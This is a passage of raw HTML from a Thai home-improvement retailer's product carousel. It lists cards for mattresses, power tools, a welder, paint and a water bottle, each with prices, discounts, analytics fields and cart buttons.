			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1216529" onclick="productListaddToCartDelivery('Nzk1MGMwOGJjMTliY2M2YWM0MTcyZTIzZDhjYmE3NWNlOTRkZjE2YzA1YTg5OWVmY2JlNmQ5NDhlOGE0OTJlNg==', '1216529', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">TULIP</div>
			<div class="item-title">ที่นอน 3.5 ฟุต TULIP VICTORIA</div>
			<div class="sku">SKU:1216529</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">15,260</div>
						<div class="original-price">
							฿ 18,000<span>-15%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1216529" onclick="pcompareBtnClick(1216529)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1221209" data-value="1221209" data-menu="other_you_may_liked" ga-index="5">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1221209" value="5" />
		<input type="hidden" id="gtmName-1221209" value="สว่านกระแทกไร้สาย (พร้อมแบตเตอรี่) DEWALT DCD709L2-B1 20 โวลต์"/>
		<input type="hidden" id="gtmNameEN-1221209" value="CORDLESS HAMMER DRILL (BATTERY INCLUDED) DEWALT DCD709L2-B1 20V"/>
		<input type="hidden" id="gtmPrice-1221209" value="6537.0"/>
		<input type="hidden" id="gtmNetPrice-1221209" value="6537.0"/>
		<input type="hidden" id="gtmDiscount-1221209" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1221209" value="12600.0"/>
		<input type="hidden" id="gtmCategory1-1221209" value="Tools & Hardwares"/>
		<input type="hidden" id="gtmCategory2-1221209" value="Power Tools"/>
		<input type="hidden" id="gtmCategory3-1221209" value="Drills"/>
		<input type="hidden" id="gtmCategoryAll-1221209" value="Tools & Hardwares/Power Tools/Drills/Cordless Drills"/>
		<input type="hidden" id="gtmBrand-1221209" value="DEWALT"/>
		<input type="hidden" id="gtmAvailability-1221209" value="27.0" />
		<input type="hidden" id="gtmIsNetPrice-1221209" value="true"/>
		<input type="hidden" id="gtmMchId-1221209" value="PT010104"/>
		<input type="hidden" class="gtmIndex-1221209" value="5"/>
		<input type="hidden" class="gtmNameEN-1221209" value="CORDLESS HAMMER DRILL (BATTERY INCLUDED) DEWALT DCD709L2-B1 20V"/>
		<input type="hidden" class="gtmPartnerName-1221209" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1221209" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1221209">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/212/1221209/447x447/26022025_1221209$Imagec1.jpg')" title="สว่านกระแทกไร้สาย (พร้อมแบตเตอรี่) DEWALT DCD709L2-B1 20 โวลต์" alt="สว่านกระแทกไร้สาย (พร้อมแบตเตอรี่) DEWALT DCD709L2-B1 20 โวลต์"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PT/จำนวนแบตเตอรี่ก้อน$2.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PT/ขนาดหัวจับดอกมม$13.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PT/มอเตอร์$ไร้แปรงถ่าน.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1221209" onclick="productListaddToCartDelivery('MzljZDBjNDY3NjkxMmEzNzllMjI2MzRkNWI3NGQwYzMwMjk5YWIxMjgxZWVlNzYzMWE1Y2I3OTU1ZmE4YmMzOQ==', '1221209', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<div class="ui horizontal label orange">ผ่อน 0%&nbsp;12&nbsp;เดือน</div>
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">DEWALT</div>
			<div class="item-title">สว่านกระแทกไร้สาย (พร้อมแบตเตอรี่) DEWALT DCD709L2...</div>
			<div class="sku">SKU:1221209</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">6,537</div>
							<div class="original-price">
								฿ 12,600<span>-48%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1221209" onclick="pcompareBtnClick(1221209)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1139715" data-value="1139715" data-menu="other_you_may_liked" ga-index="6">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1139715" value="6" />
		<input type="hidden" id="gtmName-1139715" value="ขวดน้ำ PP JCP 5210 2.1 ลิตร สีขาว"/>
		<input type="hidden" id="gtmNameEN-1139715" value="WATER BOTTLE JCP 5210 2.1 WHITE"/>
		<input type="hidden" id="gtmPrice-1139715" value="79.0"/>
		<input type="hidden" id="gtmNetPrice-1139715" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1139715" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1139715" value="89.0"/>
		<input type="hidden" id="gtmCategory1-1139715" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1139715" value="Water Bottles & Coolers"/>
		<input type="hidden" id="gtmCategory3-1139715" value="Water Bottles"/>
		<input type="hidden" id="gtmCategoryAll-1139715" value="Kitchen/Water Bottles & Coolers/Water Bottles"/>
		<input type="hidden" id="gtmBrand-1139715" value="JCP"/>
		<input type="hidden" id="gtmAvailability-1139715" value="323.0" />
		<input type="hidden" id="gtmIsNetPrice-1139715" value="false"/>
		<input type="hidden" id="gtmMchId-1139715" value="HO050605"/>
		<input type="hidden" class="gtmIndex-1139715" value="6"/>
		<input type="hidden" class="gtmNameEN-1139715" value="WATER BOTTLE JCP 5210 2.1 WHITE"/>
		<input type="hidden" class="gtmPartnerName-1139715" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1139715" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1139715">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/397/1139715/447x447/10072021_1139715$Imagec1.jpg')" title="ขวดน้ำ PP JCP 5210 2.1 ลิตร สีขาว" alt="ขวดน้ำ PP JCP 5210 2.1 ลิตร สีขาว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/HO/ขนาดบรรจุสูงสุดลิตร$21.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1139715" onclick="productListaddToCartDelivery('YzI0Njk3MmUxYzU0Mzc2NTQzNzBhZTBlYTEzMGYyYjM4OWRmOWExMDJlYTNhMDVmOGFlZmY0ZjllNGNmMDE2ZQ==', '1139715', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">JCP</div>
			<div class="item-title">ขวดน้ำ PP JCP 5210 2.1 ลิตร สีขาว</div>
			<div class="sku">SKU:1139715</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(2)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">79</div>
						<div class="original-price">
							฿ 89<span>-11%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1139715" onclick="pcompareBtnClick(1139715)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1269475" data-value="1269475" data-menu="other_you_may_liked" ga-index="7">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1269475" value="7" />
		<input type="hidden" id="gtmName-1269475" value="เครื่องเชื่อม JASIC MIG125 230 โวลต์"/>
		<input type="hidden" id="gtmNameEN-1269475" value="WELDER JASIC MIG125 230V"/>
		<input type="hidden" id="gtmPrice-1269475" value="7260.0"/>
		<input type="hidden" id="gtmNetPrice-1269475" value="7260.0"/>
		<input type="hidden" id="gtmDiscount-1269475" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1269475" value="10900.0"/>
		<input type="hidden" id="gtmCategory1-1269475" value="Tools & Hardwares"/>
		<input type="hidden" id="gtmCategory2-1269475" value="Welding & Soldering"/>
		<input type="hidden" id="gtmCategory3-1269475" value="Welding Machines & Accessories"/>
		<input type="hidden" id="gtmCategoryAll-1269475" value="Tools & Hardwares/Welding & Soldering/Welding Machines & Accessories/Metal Inert Gas Welding"/>
		<input type="hidden" id="gtmBrand-1269475" value="JASIC"/>
		<input type="hidden" id="gtmAvailability-1269475" value="14.0" />
		<input type="hidden" id="gtmIsNetPrice-1269475" value="true"/>
		<input type="hidden" id="gtmMchId-1269475" value="PT030106"/>
		<input type="hidden" class="gtmIndex-1269475" value="7"/>
		<input type="hidden" class="gtmNameEN-1269475" value="WELDER JASIC MIG125 230V"/>
		<input type="hidden" class="gtmPartnerName-1269475" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1269475" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1269475">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/694/1269475/447x447/26082024_1269475$Imagec1.jpg')" title="เครื่องเชื่อม JASIC MIG125 230 โวลต์" alt="เครื่องเชื่อม JASIC MIG125 230 โวลต์"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1269475" onclick="productListaddToCartDelivery('ZWZjNzQwMjVkMDdiOGI4N2Y2MWUyZGI3Yjg5NmZiMGU4NTQ1OTJiYTM0MmNlMDlkNGRiZjUwN2EwOTgzOWIyNg==', '1269475', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<div class="ui horizontal label orange">ผ่อน 0%&nbsp;12&nbsp;เดือน</div>
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">JASIC</div>
			<div class="item-title">เครื่องเชื่อม JASIC MIG125 230 โวลต์</div>
			<div class="sku">SKU:1269475</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">7,260</div>
							<div class="original-price">
								฿ 10,900<span>-33%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1269475" onclick="pcompareBtnClick(1269475)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-133332" data-value="133332" data-menu="other_you_may_liked" ga-index="8">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-133332" value="8" />
		<input type="hidden" id="gtmName-133332" value="สีน้ำทาภายนอก DELTASHIELD 199 กึ่งเงา 5 แกลลอน"/>
		<input type="hidden" id="gtmNameEN-133332" value="WATER-BASED EXTERIOR PAINT DELTASHIELD 199 SEMI-GLOSS 5GAL"/>
		<input type="hidden" id="gtmPrice-133332" value="3289.0"/>
		<input type="hidden" id="gtmNetPrice-133332" value="3059.0"/>
		<input type="hidden" id="gtmDiscount-133332" value="230"/>
		<input type="hidden" id="gtmPriceOriginal-133332" value="4339.0"/>
		<input type="hidden" id="gtmCategory1-133332" value="Paint & Equipments"/>
		<input type="hidden" id="gtmCategory2-133332" value="Exterior Paint"/>
		<input type="hidden" id="gtmCategory3-133332" value="null"/>
		<input type="hidden" id="gtmCategoryAll-133332" value="Paint & Equipments/Exterior Paint/null"/>
		<input type="hidden" id="gtmBrand-133332" value="DELTA"/>
		<input type="hidden" id="gtmAvailability-133332" value="40.0" />
		<input type="hidden" id="gtmIsNetPrice-133332" value="true"/>
		<input type="hidden" id="gtmMchId-133332" value="PA010101"/>
		<input type="hidden" class="gtmIndex-133332" value="8"/>
		<input type="hidden" class="gtmNameEN-133332" value="WATER-BASED EXTERIOR PAINT DELTASHIELD 199 SEMI-GLOSS 5GAL"/>
		<input type="hidden" class="gtmPartnerName-133332" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-133332" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/133332">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/333/133332/447x447/25012022_133332$Imagec1.jpg')" title="สีน้ำทาภายนอก DELTASHIELD 199 กึ่งเงา 5 แกลลอน" alt="สีน้ำทาภายนอก DELTASHIELD 199 กึ่งเงา 5 แกลลอน"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PA/เกรดสินค้า$PREMIUM.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PA/ฟิล์มสี$กึ่งเงา.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="133332" onclick="productListaddToCartDelivery('MTk5MTViODU5N2NjZDMxNjJlMTAwOGUxMmQ4M2Y4NTFmZDkwNmU4YTZlZjRlNGVjNTI2MDAwYjAyMDYwNjVkMw==', '133332', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">DELTA</div>
			<div class="item-title">สีน้ำทาภายนอก DELTASHIELD 199 กึ่งเงา 5 แกลลอน</div>
			<div class="sku">SKU:133332</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">3,059</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 4,339<span>-29%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_133332" onclick="pcompareBtnClick(133332)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1233982" data-value="1233982" data-menu="other_you_may_liked" ga-index="9">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1233982" value="9" />
		<input type="hidden" id="gtmName-1233982" value="ชุดสว่านและไขควงกระแทกไร้สาย COMBO KIT (พร้อมแบตเตอรี่) MAKITA DLX2417J 18 โวลต์"/>
		<input type="hidden" id="gtmNameEN-1233982" value="HAMMER DRILL AND IMPACT DRIVER COMBO KIT (BATTERY INCLUDED) MAKITA DLX2417J 18V"/>
		<input type="hidden" id="gtmPrice-1233982" value="13100.0"/>
		<input type="hidden" id="gtmNetPrice-1233982" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1233982" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1233982" value="13100.0"/>
		<input type="hidden" id="gtmCategory1-1233982" value="Tools & Hardwares"/>
		<input type="hidden" id="gtmCategory2-1233982" value="Power Tools"/>
		<input type="hidden" id="gtmCategory3-1233982" value="Drills"/>
		<input type="hidden" id="gtmCategoryAll-1233982" value="Tools & Hardwares/Power Tools/Drills/Cordless Drills"/>
		<input type="hidden" id="gtmBrand-1233982" value="MAKITA"/>
		<input type="hidden" id="gtmAvailability-1233982" value="1.0" />
		<input type="hidden" id="gtmIsNetPrice-1233982" value="false"/>
		<input type="hidden" id="gtmMchId-1233982" value="PT010104"/>
		<input type="hidden" class="gtmIndex-1233982" value="9"/>
		<input type="hidden" class="gtmNameEN-1233982" value="HAMMER DRILL AND IMPACT DRIVER COMBO KIT (BATTERY INCLUDED) MAKITA DLX2417J 18V"/>
		<input type="hidden" class="gtmPartnerName-1233982" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1233982" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1233982">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/339/1233982/447x447/11052023_1233982$Imagec1.jpg')" title="ชุดสว่านและไขควงกระแทกไร้สาย COMBO KIT (พร้อมแบตเตอรี่) MAKITA DLX2417J 18 โวลต์" alt="ชุดสว่านและไขควงกระแทกไร้สาย COMBO KIT (พร้อมแบตเตอรี่) MAKITA DLX2417J 18 โวลต์"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PT/จำนวนแบตเตอรี่ก้อน$2.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PT/กำลังไฟวัตต์โวลต์$18โวลต์.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PT/มอเตอร์$ไร้แปรงถ่าน.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1233982" onclick="productListaddToCartDelivery('NTdiN2Q4NGM0OGRiMjNmODAzY2ZlYTQwMzk1ZDI4NTRmOTcyMzQ0NjA4MzlkZTNhMmY1NDJjZTZjMTY1MGFhMA==', '1233982', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MAKITA</div>
			<div class="item-title">ชุดสว่านและไขควงกระแทกไร้สาย COMBO KIT (พร้อมแบตเต...</div>
			<div class="sku">SKU:1233982</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">13,100</div>
							</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1233982" onclick="pcompareBtnClick(1233982)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1102183" data-value="1102183" data-menu="other_you_may_liked" ga-index="10">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1102183" value="10" />
		<input type="hidden" id="gtmName-1102183" value="ที่นอน 6 ฟุต ZINNIA VENTO 9"/>
		<input type="hidden" id="gtmNameEN-1102183" value="MATTRESS 6FT ZINNIA VENTO 9"/>
		<input type="hidden" id="gtmPrice-1102183" value="14990.0"/>
		<input type="hidden" id="gtmNetPrice-1102183" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1102183" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1102183" value="16000.0"/>
		<input type="hidden" id="gtmCategory1-1102183" value="Bedroom"/>
		<input type="hidden" id="gtmCategory2-1102183" value="Mattress"/>
		<input type="hidden" id="gtmCategory3-1102183" value="Mattress"/>
		<input type="hidden" id="gtmCategoryAll-1102183" value="Bedroom/Mattress/Mattress"/>
		<input type="hidden" id="gtmBrand-1102183" value="ZINNIA"/>
